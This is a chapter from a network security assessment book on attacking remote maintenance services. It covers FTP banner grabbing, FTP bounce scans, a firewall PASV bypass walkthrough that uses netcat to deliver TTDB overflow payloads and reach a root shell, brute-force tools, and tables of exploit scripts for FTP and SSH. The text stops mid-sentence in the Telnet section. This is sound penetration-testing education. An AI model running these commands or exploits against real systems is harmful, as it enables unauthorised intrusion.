Chapter 8. Assessing Remote Maintenance Services
This chapter covers the assessment of remote maintenance services that provide direct access to servers and devices for administrative purposes. Common remote maintenance services include FTP, SSH, Telnet, X Windows, VNC, Citrix, and Microsoft Terminal Services. Determined attackers often target remote maintenance services, as they provide direct access to the target host.
Remote Maintenance Services
Services used by network administrators to directly manage remote hosts over TCP/IP (e.g., SSH, Telnet, VNC, and others) are threatened by three categories of attack:
Information leak attacks, from which user and system details are extracted
Brute-force guessing of user passwords to gain direct system access
Process manipulation attacks (buffer overflows, format string bugs, etc.)
An online bank may be running the Telnet service on its Internet routers for administrative purposes. This service may not be vulnerable to information leak or process manipulation attacks, but a determined attacker can launch a brute-force attack against the service to gain access. Brute force is an increasingly popular attack vector for attackers attempting to break moderately secure networks.
I have derived this list of common remote maintenance services from the /etc/services file:
ftp 21/tcp ssh 22/tcp telnet 23/tcp exec 512/tcp login 513/tcp shell 514/tcp x11 6000/tcp citrix-ica 1494/tcp citrix-ica-brws 1604/udp ms-rdp 3389/tcp vnc-http 5800/tcp vnc 5900/tcp
Tip
Windows services such as NetBIOS and CIFS can also be used for remote maintenance purposes (scheduling commands, file access, etc.). Due to the complexity of the Windows networking model, these services are fully discussed in Chapter 10.
FTP
FTP services provide remote access to files, usually for
maintenance of web servers and similar purposes. FTP services use the
following two ports to function: TCP port 21, which is the inbound
server control port that accepts and processes FTP commands from the
client, and TCP port 20, which is the outbound data port used to send
data from the server to the client. File transfers are orchestrated over
the control port (21), where commands such as PORT are issued to initiate a data transfer
using the outbound data port. RFC 959 describes and outlines FTP and its
various modes and commands in detail.
FTP services are susceptible to the following classes of attack:
Brute-force password grinding
FTP bounce port scanning and exploit payload delivery
Process manipulation, including overflow attacks involving malformed data
Older firewalls and proxy servers can also be abused if FTP
services are accessible through them, by sending crafted PORT commands to provide access to other ports
on the target server.
FTP Banner Grabbing and Enumeration
Upon finding a server running FTP, the first piece of information discovered by connecting to the service is the FTP server banner:
$ ftp 192.168.0.11
Connected to 192.168.0.11 (192.168.0.11).
220 darkside FTP server ready.
Name (192.168.0.11:root):Here, the banner is that of a Solaris 9 server. Solaris 8 (also known as SunOS 5.8) and earlier return the operating system detail in a slightly different banner, as follows:
$ ftp 192.168.0.12
Connected to 192.168.0.12 (192.168.0.12).
220 lackie FTP server (SunOS 5.8) ready.
Name (192.168.0.12:root):If the banner is obfuscated or modified to remove service
version or operating system information, the service can sometimes be
identified by analyzing responses to quote
help and syst commands
upon login, as shown in Example 8-1.
$ftp 192.168.0.250Connected to 192.168.0.250 (192.168.0.250). 220 ftp.trustmatta.com FTP server ready. Name (ftp.trustmatta.com:root):ftp331 Guest login ok, send your complete e-mail address as password. Password:[email protected]230 Guest login ok, access restrictions apply. Remote system type is UNIX. Using binary mode to transfer files. ftp>quote help214-The following commands are recognized (* =>'s unimplemented). USER PORT STOR MSAM* RNTO NLST MKD CDUP PASS PASV APPE MRSQ* ABOR SITE XMKD XCUP ACCT* TYPE MLFL* MRCP* DELE SYST RMD STOU SMNT* STRU MAIL* ALLO CWD STAT XRMD SIZE REIN* MODE MSND* REST XCWD HELP PWD MDTM QUIT RETR MSOM* RNFR LIST NOOP XPWD 214 Direct comments to [email protected] ftp>syst215 UNIX Type: L8 Version:SUNOS
In this example, the FTP service type and version details aren’t revealed in the banner. However, by querying the server when logged in, I learn it is a Sun Microsystems FTP daemon. By performing IP fingerprinting of the port, I can probably ascertain which version of Solaris is running.
Analyzing FTP banners
To analyze FTP service banners you will grab when performing assessment exercises, use the banner list in Table 8-1.
Operating system | FTP banner |
Solaris 9 and later | 220 hostname FTP server ready |
Solaris 8 | 220 hostname FTP server (SunOS 5.8) ready |
Solaris 7 | 220 hostname FTP server (SunOS 5.7) ready |
SunOS 4.1.x | 220 hostname FTP server (SunOS 4.1) ready |
FreeBSD 4.x and later | 220 hostname FTP server (Version 6.00LS) ready |
FreeBSD 3.x | 220 hostname FTP server (Version 6.00) ready |
NetBSD 1.6.x | 220 hostname FTP server (NetBSD-ftpd 20020615) ready |
NetBSD 1.5.x | 220 hostname FTP server (NetBSD-ftpd 20010329) ready |
OpenBSD | 220 hostname FTP server (Version 6.5/OpenBSD) ready |
SGI IRIX 6.x | 220 hostname FTP server ready |
IBM AIX 4.x | 220 hostname FTP server (Version 4.1 Tue Sep 8 17:35:59 CDT 1998) ready |
Compaq Tru64 | 220 hostname FTP server (Digital Unix Version 5.60) ready |
HP-UX 11.x | 220 hostname FTP server (Version 1.1.214.6 Wed Feb 9 08:03:34 GMT 2000) ready |
Apple MacOS X | 220 hostname FTP server (Version: Mac OS X Server 10.4.14 - +GSSAPI) ready |
Apple MacOS | 220 hostname FTP server (Version 6.00) ready |
Windows 2003 | 220 Microsoft FTP Service |
Windows 2000 | 220 hostname Microsoft FTP Service (Version 5.0) |
Windows NT 4.0 | 220 hostname Microsoft FTP Service (Version 4.0) |
Linux and BSD-derived systems (including Mac OS X) are often found running other FTP implementations, including WU-FTPD, ProFTPD, NcFTPd, vsftpd, and Pure-FTPd. Table 8-2 lists FTP banners for these implementations.
FTP implementation | FTP banner |
WU-FTPD 2.6.2 | 220 hostname FTP server (Version wu-2.6.2(1) Wed Dec 1 13:50:11 2004) ready |
VsFTPd 2.0.4 | 220 (vsFTPd 2.0.4) |
Pure-FTPd | 220 ---------- Welcome to Pure-FTPd ---------- |
ProFTPD 1.2.4 | 220 ProFTPD 1.2.4 Server (hostname) [hostname] |
NcFTPd | 220 hostname NcFTPd Server (licensed copy) ready |
Assessing FTP Permissions
Upon gaining access to the FTP service, you should assess exactly what kind of access you have to the accessible directory structure. To work correctly, many FTP exploits require that an attacker be able to create files and directories. Example 8-2 shows an anonymous FTP session and the file permissions returned.
$ftp 192.168.189.10Connected to 192.168.189.10. 220 hyperon FTP server (UNIX(r) System V Release 4.0) ready. Name (hyperon.widgets.com:root):ftp331 Guest login ok, send ident as password. Password:[email protected]230 Guest login ok, access restrictions apply. ftp>ls227 Entering Passive Mode (192,168,189,10,156,68) 150 ASCII data connection for /bin/ls total 14 lrwxrwxrwx 1 0 1 7 Jun 6 1997 bin -> usr/bin dr-xr-xr-x 2 0 1 512 Jun 6 1997 dev dr-------- 2 0 1 512 Nov 13 1996 etc dr-xr-xr-x 3 0 1 512 May 7 12:21 org dr-xr-xr-x 9 0 1 512 May 7 12:23 pub dr-xr-xr-x 5 0 1 512 Nov 29 1997 usr -rw-r--r-- 1 0 1 227 Nov 19 1997 welcome.msg 226 ASCII Transfer complete.
Here I have no write access to the server and can’t read anything under /etc or traverse into that directory. The welcome.msg file is accessible, but that’s about it.
Regardless of whether you’re logged into a Unix or Windows-based FTP server, the Unix-like permission structure is the same. Example 8-3 shows the permissions found on Microsoft’s public FTP server.
$ftp ftp.microsoft.comConnected to 207.46.133.140 (207.46.133.140). 220 Microsoft FTP Service Name (ftp.microsoft.com:root):ftp331 Anonymous access allowed, send identity (e-mail) as password. Password:[email protected]230-This is FTP.Microsoft.Com. 230 Anonymous user logged in. Remote system type is Windows_NT. ftp>ls227 Entering Passive Mode (207,46,133,140,53,125). 125 Data connection already open; Transfer starting. dr-xr-xr-x 1 owner group 0 Nov 25 2002 bussys dr-xr-xr-x 1 owner group 0 May 21 2001 deskapps dr-xr-xr-x 1 owner group 0 Apr 20 2001 developr dr-xr-xr-x 1 owner group 0 Nov 18 2002 KBHelp dr-xr-xr-x 1 owner group 0 Jul 2 2002 MISC dr-xr-xr-x 1 owner group 0 Dec 16 2002 MISC1 dr-xr-xr-x 1 owner group 0 Feb 25 2000 peropsys dr-xr-xr-x 1 owner group 0 Jan 2 2001 Products dr-xr-xr-x 1 owner group 0 Apr 4 13:54 PSS dr-xr-xr-x 1 owner group 0 Sep 21 2000 ResKit dr-xr-xr-x 1 owner group 0 Feb 25 2000 Services dr-xr-xr-x 1 owner group 0 Feb 25 2000 Softlib 226 Transfer complete.
By reviewing the permissions of the Microsoft FTP service in Example 8-3, I find that I have no write access to the FTP server. The permission structure in its simplest sense is shown in Figure 8-1.
The first character defines the type of filesystem object being
listed; directories are defined with a d, and symbolic links are defined with a
l. The nine characters that follow
the file descriptor character define the owner, group, and other
permissions for that file or directory. In Example 8-3, the owner has
full read, write, and execute access, and group and other users have
only read and execute access.
UUNet runs an FTP server that allows users to upload files to a temporary directory, shown in Example 8-4.
$ftp ftp.uu.netConnected to ftp.uu.net (192.48.96.9). 220 FTP server ready. Name (ftp.uu.net:root):ftp331 Guest login ok, send your complete e-mail address as password. Password:[email protected]Remote system type is UNIX. Using binary mode to transfer files. ftp>ls227 Entering Passive Mode (192,48,96,9,225,134) 150 Opening ASCII mode data connection for /bin/ls. total 199770 d-wx--s--x 6 1 512 Jun 28 2001 etc d--xr-xr-x 3 1 512 Sep 18 2001 home drwxr-sr-x 20 21 1024 Jun 29 2001 index drwxr-sr-x 2 1 512 Jun 29 2001 inet drwxr-sr-x 5 1 512 Apr 10 14:28 info d--x--s--x 44 1 1024 Apr 16 19:41 private drwxr-sr-x 5 1 1024 Mar 8 02:41 pub drwxrwxrwt 35 21 1536 May 18 10:30 tmp d-wx--s--x 3 1 512 Jun 28 2001 usr -rw-r--r-- 1 21 8520221 Jun 29 2001 uumap.tar.Z drwxr-sr-x 2 1 2048 Jun 29 2001 vendor 226 Transfer complete.
Because I am logged in anonymously, I am interested in the last
three characters of the permission information returned (drwxrwxrwt in total, with rwt relating to me). The r and w
permissions mean that I have standard read and write access to the
/tmp directory, and the t bit (known as the sticky bit) ensures that files can’t be
deleted or renamed after being created in the directory.
FTP Brute-Force Password Guessing
THC Hydra is a fast Unix-based brute-force utility for FTP, POP-3, IMAP, HTTP, LDAP, and many other services; Brutus is a similar Windows tool. These tools are available from the following locations:
| http://www.thc.org/releases.php |
| http://www.hoobie.net/brutus/brutus-download.html |
FTP Bounce Attacks
As outlined in Chapter 4, FTP services bundled with the following outdated operating platforms are vulnerable to bounce attacks in which port scans or malformed data can be sent to arbitrary locations via FTP:
FreeBSD 2.1.7 and earlier
HP-UX 10.10 and earlier
Solaris 2.6 and earlier
SunOS 4.1.4 and earlier
SCO OpenServer 5.0.4 and earlier
SCO UnixWare 2.1 and earlier
IBM AIX 4.3 and earlier
Caldera Linux 1.2 and earlier
Red Hat Linux 4.2 and earlier
Slackware 3.3 and earlier
Any Linux distribution running WU-FTPD 2.4.2-BETA-16 or earlier
If you know that an FTP service is running on an internal network and is accessible through NAT, bounce attacks can be used to probe and attack other internal hosts and even the server running the FTP service itself.
FTP bounce port scanning
You can use Nmap to perform an FTP bounce port scan, using the
-P0 and -b flags in the following manner:
nmap -P0 -b username:password@ftp-server:port <target host>Example 8-5 shows an FTP
bounce port scan being launched through the Internet-based 142.51.17.230 to scan an internal host at
192.168.0.5, a known address
previously enumerated through DNS querying.
$ nmap -P0 -b 142.51.17.230 192.168.0.5 -p21,22,23,25,80
Starting Nmap 4.10 ( http://www.insecure.org/nmap/ ) at 2007-04-01 20:39 UTC
Interesting ports on (192.168.0.5):
Port State Service
21/tcp open ftp
22/tcp open ssh
23/tcp closed telnet
25/tcp closed smtp
80/tcp open httpFTP bounce exploit payload delivery

If you can upload a binary file containing a crafted buffer overflow string to an FTP server that in turn is vulnerable to a bounce attack, you can then send that information to a specific service port. This concept is shown in Figure 8-2.
For this type of attack to be effective, an attacker needs to authenticate and log into the FTP server, locate a writable directory, and test to see if the server is susceptible to FTP bounce attacks. Solaris 2.6 is an excellent example because in its default state it is vulnerable to FTP bounce and RPC service overflow attacks. Binary exploit data isn’t the only type of payload that can be bounced through a vulnerable FTP server: spammers have also sent unsolicited email messages this way.
Since 1995 when Hobbit released his first white paper on the issue of FTP abuse, a number of similar documents and approaches have been detailed. The CERT web site has a good description of the issue with background information, accessible at http://www.cert.org/tech_tips/ftp_port_attacks.html.
Circumventing Stateful Filters Using FTP
At Black Hat Briefings 2000 in Las Vegas, Thomas Lopatic et al. presented “A Stateful Inspection of Firewall-1” (available at http://www.blackhat.com/html/bh-usa-00/bh-usa-00-speakers.html), which documented a raft of security issues with Check Point Firewall-1 4.0 SP4. One area covered was abusing FTP access to a host through a stateful firewall in order to open ports and gain access to services that should otherwise be filtered.
FTP is a complex protocol used to transfer files that have two
channels: the control channel (using TCP port 21) and the data channel
(using TCP port 20). The PORT and
PASV commands are issued across the
control channel to determine which dynamic high ports (above 1024) are
used to transfer and receive data.
PORT and PASV
The PORT command defines a
dynamic high port from which the client system receives data. Most
firewalls perform stateful inspection of FTP sessions, so the
PORT command populates the state
table.

Figure 8-3
shows a client system that connects to an FTP server through a
firewall and issues a PORT
command to receive data. A short explanation of the command
follows.

The reason that port 1039 is opened is because the last two
digits in the PORT command
argument (4 and 15) are first converted to hexadecimal:
4 becomes 0x04
15 becomes 0x0F
The two values then concatenate to become 0x040F, and a tool such as the Base Converter application found in Hex Workshop (available from http://www.bpsoft.com) is used to find the decimal value, as shown in Figure 8-4.
Most modern commercial firewalls (with the exception of
earlier Cisco PIX releases) enforce the rule that FTP holes punched
through the firewall must be to ports above 1024. For example, if an
attacker could send a crafted outbound PORT command as part of an established FTP
session from the protected server (i.e., the FTP server in Figure 8-2), he could access
services running on high ports, such as RPC services.
PASV abuse
Lopatic et al. built on the PORT abuse approach and came up with an
attack involving abuse of the PASV command. This attack fools stateful
firewalls (Check Point Firewall-1, Cisco PIX, etc.) into opening
high ports on a protected FTP server, in turn allowing for direct
exploitation via a crafted exploit payload that is delivered through
the firewall to the open high port.
By advertising a small Maximum
Transmission Unit (MTU) value, an attacker can abuse the
PASV command and open ports on
the target FTP server through a stateful firewall such as Check
Point Firewall-1 or Cisco PIX.
In the following example (demonstrated at Black Hat 2000), John McDonald compromised an unpatched Solaris 2.6 server behind a Check Point Firewall-1 appliance filtering access to all ports except for FTP (TCP port 21).
McDonald crafted two exploit payloads (named killfile and hackfile) to overflow the TTDB service running on TCP port 32775 of the target host. For the exploit to be effective, the TTDB service must be forcefully restarted using killfile, then hackfile replaces the /usr/sbin/in.ftpd binary with /bin/sh. The following is a demonstration of this process.
First, set the MTU for the network card of the Linux launch system to 100:
$ /sbin/ifconfig eth0 mtu 100Next, connect to the target FTP server (172.16.0.2) on port 21 using Netcat (a
useful networking tool that is available from http://netcat.sourceforge.net), and issue a long
string of characters followed by a crafted FTP server
response:
$nc -vvv 172.16.0.2 21172.16.0.2: inverse host lookup failed: (UNKNOWN) [172.16.0.2] 21 (?) open 220 sol FTP server (SunOS 5.6) ready.XXXXXXXXXXXXXXXXXXXXX227 (172,16,0,2,128,7)500 Invalid command given: XXXXXXXXXXXXXXXXXXXXX [1]+ Stopped nc -vvv 172.16.0.2 21

The effect of setting the low MTU is detailed in Figure 8-5, resulting in
the 227 (172,16,0,2,128,7) server
response being processed by the firewall and added to the state
table. You can now send data to TCP port 32775 on 172.16.0.2.
Now that the port is open, use Netcat to push the killfile binary data to port 32775 and restart the TTDB service:
$ cat killfile | nc -vv 172.16.0.2 32775
172.16.0.2: inverse host lookup failed:
(UNKNOWN) [172.16.0.2] 32775 (?) open
sent 80, rcvd 0Then repeat the process to reopen the port on the target server:
$nc -vvv 172.16.0.2 21172.16.0.2: inverse host lookup failed: (UNKNOWN) [172.16.0.2] 21 (?) open 220 sol FTP server (SunOS 5.6) ready.XXXXXXXXXXXXXXXXXXXXX227 (172,16,0,2,128,7)500 Invalid command given: XXXXXXXXXXXXXXXXXXXXX [2]+ Stopped nc -vvv 172.16.0.2 21
Next, push the hackfile binary data, exploiting the TTDB service fully:
$ cat hackfile | nc -vv 172.16.0.2 32775
172.16.0.2: inverse host lookup failed:
(UNKNOWN) [172.16.0.2] 32775 (?) open
sent 1168, rcvd 0If the buffer overflow has been successful, the FTP server binary is replaced with /bin/sh, giving command-line root access to the host:
$nc -vvv 172.16.0.2 21172.16.0.2: inverse host lookup failed: (UNKNOWN) [172.16.0.2] 21 (?) openiduid=0(root) gid=0(root)
FTP Process Manipulation Attacks
If an attacker can accurately identify the target FTP service and the operating platform and architecture of the target server, it is relatively straightforward to identify and launch process manipulation attacks to gain access to the server.
Most serious remote buffer overflows in FTP services are postauthentication issues; they require authenticated access to the FTP service and its underlying commands. Increasingly, write access is also required to create complex directory structures server-side that allow exploitation.
Solaris and BSD FTP glob( ) issues
A number of glob( )
function vulnerabilities were uncovered in 2001 that related to
Solaris and BSD FTP implementations. These issues are discussed here
with practical exploitation examples.
Solaris glob( ) username grinding
The following glob( ) bug
is present in default Solaris installations up to Solaris 8. By
issuing a series of CWD
~username requests, an attacker can
effectively enumerate valid user accounts without even logging
into the FTP server. This issue is referenced in MITRE CVE as
CVE-2001-0249. Username grinding using this bug is demonstrated in
Example 8-6. In this
example, the blah and test users don’t exist, but chris does.
$telnet 192.168.0.12 21Trying 192.168.0.12... Connected to 192.168.0.12. Escape character is '^]'. 220 lackie FTP server (SunOS 5.8) ready.CWD ~blah530 Please login with USER and PASS. 550 Unknown user name after ~CWD ~test530 Please login with USER and PASS. 550 Unknown user name after ~CWD ~chris530 Please login with USER and PASS.QUIT221 Goodbye.
Other Solaris glob( ) issues
A similar postauthentication glob(
) bug can be exploited, which results in a heap overflow
and core dump that can be abused by local users to reveal
sensitive system and environment data. This heap overflow issue is
referenced within MITRE CVE as CVE-2001-0421.
No public preauthentication exploits have been released to
compromise Solaris hosts by abusing glob(
) issues. Theoretically, the service can be exploited
under Solaris if write access to the filesystem is permitted
through FTP (see CVE-2001-0249), although this may be difficult to
exploit.
Neither CORE IMPACT, Immunity CANVAS, nor the Metasploit
Framework (MSF) has support for these Solaris FTP glob( ) issues (CVE-2001-0249 and
CVE-2001-0421) at the time of this writing.
BSD glob( ) vulnerabilities
The FTP glob( ) function
used under BSD-derived systems (NetBSD, OpenBSD, and FreeBSD) is
also susceptible to attack, due to the way heap memory is managed,
as described in CVE-2001-0247. An exploit script for this issue is
available at
http://examples.oreilly.com/networksa/tools/turkey3.tar.gz.
CORE IMPACT also supports this bug, but Immunity CANVAS does not
at the time of this writing.
WU-FTPD vulnerabilities
WU-FTPD is a popular and easy-to-manage FTP service that many system administrators run across multiple Unix-like platforms (primarily Linux). Table 8-3 lists remotely exploitable WU-FTPD vulnerabilities with corresponding MITRE CVE references.
CVE reference | Date | Notes |
CVE-2004-0185 | 26/10/2003 | WU-FTPD 2.6.2 S/KEY stack overflow |
CVE-2003-0466 | 31/07/2003 | WU-FTPD 2.6.2
|
CVE-2001-0550 | 27/11/2001 | WU-FTPD 2.6.1
|
CVE-2001-0187 | 23/01/2001 | WU-FTPD 2.6.1
|
CVE-2000-0573 | 22/06/2000 | WU-FTPD 2.6.0
|
CVE-1999-0878 | 26/08/1999 | WU-FTPD 2.5.0
|
CVE-1999-0368 | 09/02/1999 | WU-FTPD 2.4.2 BETA 18
|
The majority of these issues are exploited postauthentication,
requiring access to commands such as CWD and DELE upon logging in. They also sometimes
require writable filesystem access from the FTP account in use to
create file and directory structures.
WU-FTPD exploit scripts
The following public exploit scripts are available for a number of these vulnerabilities in the accompanying tools archive for this book, at http://examples.oreilly.com/networksa/tools. These exploit scripts are detailed in Table 8-4.
CVE reference | WU-FTPD version | Target platform(s) | Exploit script |
CVE-2003-0466 | 2.5.0-2.6.2 | Linux | 0x82-wu262.c |
CVE-2001-0550 | 2.6.1 | Linux | 7350wurm.c |
CVE-2000-0573 | 2.5.0-2.6.0 | Linux and FreeBSD | wuftp-god.c |
CVE-1999-0878 | 2.5.0 and prior | Linux | ifafoffuffoffaf.c |
CVE-1999-0368 | 2.4.2 and prior | Linux | w00f.c |
MSF has an exploit module for CVE-2000-0573 (SITE EXEC command format string bug),
but not for these other vulnerabilities at the time of this
writing. For the full list of exploit modules that MSF supports in
its stable branch, see http://framework.metasploit.com/exploits/list.
In terms of commercial exploitation frameworks, CORE IMPACT
supports CVE-2000-0573 and CVE-2001-0550 (glob( ) heap overflow), and Immunity
CANVAS only supports CVE-2000-0573 at the time of this
writing.
ProFTPD vulnerabilities
ProFTPD is similar to WU-FTPD in that it can be run from multiple operating platforms. I often see ProFTPD running on FreeBSD and Slackware Linux in the wild. Table 8-5 lists serious remotely exploitable issues in ProFTPD as listed in MITRE CVE.
CVE reference | Date | Notes |
CVE-2006-6170 | 28/11/2006 | ProFTPD 1.3.0a
|
CVE-2006-5815 | 06/11/2006 | ProFTPD 1.3.0
|
CVE-2005-4816 | 21/06/2005 | ProFTPD 1.3.0rc1
|
CVE-2004-1602 | 15/10/2004 | ProFTPD 1.2.10 timing attack results in user enumeration |
CVE-2004-0346 | 04/03/2004 | ProFTPD 1.2.7 to
1.2.9rc2 |
CVE-2003-0831 | 23/09/2003 | ProFTPD 1.2.7 to 1.2.9rc2 ASCII transfer mode newline character overflow |
CVE-2000-0574 | 06/07/2000 | ProFTPD 1.2.0rc1 contains multiple format string vulnerabilities that can be exploited remotely |
CVE-1999-0911 | 27/08/1999 | ProFTPD 1.2.0pre5
|
ProFTPD exploit scripts
The following public exploit scripts are available for a number of these vulnerabilities in the accompanying tools archive for this book, at http://examples.oreilly.com/networksa/tools. These exploit scripts are detailed in Table 8-6.
CVE reference | ProFTPD version | Target platform(s) | Exploit script |
CVE-2003-0831 | 1.2.7 to 1.2.9rc2 | 23/09/2003 | proftpdr00t.c |
CVE-1999-0911 | 1.2.0pre5 | 27/08/1999 | pro.tar.gz, proftpd.c, and proftpX.c |
MSF has no exploit modules for ProFTPD at the time of
writing. CORE IMPACT supports CVE-2006-5815 (sreplace( ) off-by-one bug) and
CVE-2004-0346 (RETR command
overflow). Immunity CANVAS does not support any ProFTPD issues at
this time.
Microsoft IIS FTP server
At the time of writing, the only serious vulnerabilities that threaten Microsoft IIS FTP services are denial-of-service issues, usually exploitable through an authenticated FTP session. Two remotely exploitable security issues in the IIS 4.0 and 5.0 FTP services are listed within MITRE CVE as CVE-2001-0335 and CVE-1999-0777; both are medium-risk issues relating to information leakage from the service.
A common oversight is for system administrators to set up Internet-based IIS FTP servers and leave anonymous guest access to the server enabled. I have seen such open servers used as public storage and distribution centers for pirated software and other material.
Known vulnerabilities in other popular third-party FTP services
Table 8-7 lists known remotely exploitable and significant issues in other third-party FTP server packages. Exploitation frameworks, including MSF and CORE IMPACT, support a number of these issues.
CVE reference(s) | Date | Notes |
CVE-2006-5000 | 26/09/2006 | WS_FTP Server 5.05 checksum command parsing overflow |
CVE-2006-2407 | 12/05/2006 | FreeFTPd 1.0.10 key exchange algorithm buffer overflow |
CVE-2005-3684 and CVE-2005-3683 | 18/11/2005 | Various FreeFTPd 1.0.8 command overflows |
CVE-2004-2111 | 24/01/2004 | Serv-U FTP 4.1.0.11
|
CVE-2004-2532 | 08/08/2004 | Serv-U FTP default local administrative account |
CVE-2004-1135 | 29/11/2004 | WS_FTP Server 5.03
|
CVE-2004-0330 | 26/02/2004 | Serv-U FTP 5.0.0.3
|
CVE-2004-0042 | 07/01/2004 | vsFTPd 1.1.3 username enumeration bug |
CVE-2001-0054 | 05/12/2000 | Serv-U FTP 2.5h directory traversal attack |
SSH
Secure Shell (SSH) services provide encrypted access to Unix and Windows systems, allowing command-line shell access, file access (using Secure Copy (SCP) and Secure FTP (SFTP) subsystems), and simple VPN services (using SSH port forwarding). Weaknesses in plaintext services such as Telnet were often abused by attackers to compromise networks, so SSH was developed to provide encrypted access to servers for maintenance purposes.
Before 1999, the only SSH servers available were for commercial use and were provided by SSH Communications (http://www.ssh.com) and F-Secure (http://www.f-secure.com). In late 1999, the OpenBSD team worked to provide SSH support in version 2.6 of their operating system, and OpenSSH 1.2.2 was born. Commercial versions provided by SSH Communications and F-Secure remain supported and are sold, but OpenSSH has proved to be extremely popular and is now included with most Linux distributions.
Due to its cryptographic nature, an SSH client is required to connect to and authenticate with SSH. The free OpenSSH package can be downloaded from http://www.openssh.com. For Windows users, PuTTY is a free tool with a host of other SSH utilities (including PSCP, PSFTP, and Plink), available from http://www.chiark.greenend.org.uk/~sgtatham/putty/.
SSH Fingerprinting
To correctly ascertain vulnerabilities that may be present in the target SSH service, first perform banner grabbing by using Telnet or Netcat to connect to the SSH service. Example 8-7 shows that upon connecting to the target host, it is found to be running OpenSSH 3.5p1 using the SSH 2.0 protocol.
$ telnet 192.168.0.80 22
Trying 192.168.0.80...
Connected to 192.168.0.80.
Escape character is '^]'.
SSH-2.0-OpenSSH_3.5p1Security-conscious administrators will often modify the SSH
banner to present false information. Example 8-8 shows this: the
SSH service supports the SSH 2.0 protocol, but the actual type and
version of the service itself is unknown (it’s set to 0.0.0).
$ telnet 192.168.189.2 22
Trying 192.168.189.2...
Connected to 192.168.189.2.
Escape character is '^]'.
SSH-2.0-0.0.0Table 8-8 shows a list of common SSH service banners and their respective vendor implementations.
SSH Brute-Force Password Grinding
By its very design, SSH is a protocol that is resilient to brute-force attacks. The service first accepts the username and then allows for three passwords to be provided. If the user fails to provide the correct username and password combination, the unauthorized access attempt is written to the system log.
Sebastian Krahmer wrote a multithreaded SSH2 brute-force tool called guess-who. The utility allows for up to 30 attempts per second on internal networks, so mileage varies across the Internet depending on server configuration and connection speed. The tool compiles cleanly in Unix environments; you can find it at http://packetstormsecurity.org/groups/teso/guess-who-0.44.tgz.
An expect script available from http://examples.oreilly.com/networksa/tools/55hb.txt is a simple way to perform brute-force attacks against both SSH1 and SSH2 services. The 55hb script simply parses usernames and passwords to the Unix SSH client binary.
SSH Vulnerabilities
The presence of process manipulation vulnerabilities within SSH services depends on three factors:
The SSH server and version (OpenSSH, Cisco SSH, or commercial SSH variants)
SSH protocol support (1.0, 1.5, 1.99, or 2.0)
Authentication mechanisms in use (PAM, S/KEY, BSD_AUTH, or others)
Knowing the SSH service type, version, and which protocols are supported, you can check vulnerability databases and sites, including MITRE CVE, ISS X-Force, SecurityFocus, and Packet Storm, to ascertain whether the services at hand are vulnerable to attack. Table 8-9 lists remotely exploitable SSH vulnerabilities with corresponding MITRE CVE references.
CVE reference(s) | Date | Notes |
CVE-2007-2243 | 21/04/2007 | OpenSSH 4.6 S/KEY username enumeration bug |
CVE-2007-0844 | 08/02/2007 |
|
CVE-2006-2421 | 16/05/2006 | FortressSSH 4.0.7.20
|
CVE-2006-2407 | 12/05/2006 | FreeSSHd 1.0.9 key exchange overflow |
CVE-2003-0787 | 23/09/2003 | OpenSSH 3.7.1p1 PAM conversion overflow |
CVE-2003-0786 | 23/09/2003 | OpenSSH 3.7.1p1 PAM authentication failure |
CVE-2003-0693 | 16/09/2003 | OpenSSH 3.7 contains buffer management errors |
CVE-2003-0190 | 30/04/2003 | OpenSSH 3.6.1p1 username grinding bug |
CVE-2002-1357 through CVE-2002-1360 | 16/12/2002 | |
CVE-2002-0639 | 24/06/2002 | OpenSSH 3.3 challenge-response integer overflow |
CVE-2002-0083 | 07/03/2002 | OpenSSH 3.0.2 |
CVE-2001-1483 | 15/11/2001 | OPIE 2.4 username enumeration bug, exploitable via OpenSSH |
CVE-2001-0144 | 08/02/2001 | SSH CRC32 attack detection code integer overflow bug |
SSH exploit scripts
The following public exploit scripts are available for a number of these vulnerabilities in the accompanying tools archive for this book, at http://examples.oreilly.com/networksa/tools/. These exploit scripts are detailed in Table 8-10.
CVE reference | SSH implementation | Target platform | Exploit script(s) |
CVE-2003-0190 | OpenSSH 3.6.1p1 | N/A | ssh_brute.tgz |
CVE-2002-0639 | OpenSSH 2.9.9-3.3 | OpenBSD | sshutup-theo.tar.gz |
CVE-2001-0144 | OpenSSH 2.2.0p1 | Linux | cm-ssh.tgz and x2src.tgz |
MSF has an exploit module for CVE-2006-2407 (FreeSSHd 1.0.9 key exchange overflow), but not for these other vulnerabilities at the time of this writing. For the full list of exploit modules that MSF supports in its stable branch, see http://framework.metasploit.com/exploits/list.
CORE IMPACT supports CVE-2003-0786, CVE-2002-0639, and CVE-2002-0083 (various OpenSSH vulnerabilities). Immunity CANVAS does not support any of these issues at the time of this writing.
Telnet
Telnet is a plaintext remote management service that provides command-line shell access to multiple server operating systems including Unix and Windows, and to devices such as Cisco routers and managed switches.
From a security perspective, the Telnet protocol is weak because all data (including authentication details) is transmitted in plaintext and can be sniffed by determined attackers. Once authenticated users are connected through Telnet, their sessions can also be hijacked and commands injected to the underlying operating system by attackers with access to the same network segment.
Telnet Service Fingerprinting
From a remote Internet-based perspective, you can use automated software, such as TelnetFP, to fingerprint Telnet services. A second approach is to manually grab the service banner and compare it with a known list of responses. I discuss these two approaches with practical examples.
TelnetFP
You can use TelnetFP to accurately fingerprint the Telnet services of Windows, Solaris, Linux, BSD, SCO, Cisco, Bay Networks, and other operating platforms, based on low-level responses. The tool even has a scoring system to guess the service if an exact match isn’t seen. TelnetFP can be downloaded from http://packetstormsecurity.org/groups/teso/telnetfp_0.1.2.tar.gz.
After downloading and compiling TelnetFP, you can run it as follows:
$ ./telnetfp
telnetfp0.1.2 by palmers / teso
Usage: ./telnetfp [-v -d <file>] <host>
-v: turn off verbose output
-t <x>: set timeout for connect attemps
-d <file>: define fingerprints file
-i (b|a): interactive mode. read either b)inary or a)sciiThe following is a good live example from a recent penetration
test I undertook against a series of branch offices for a client
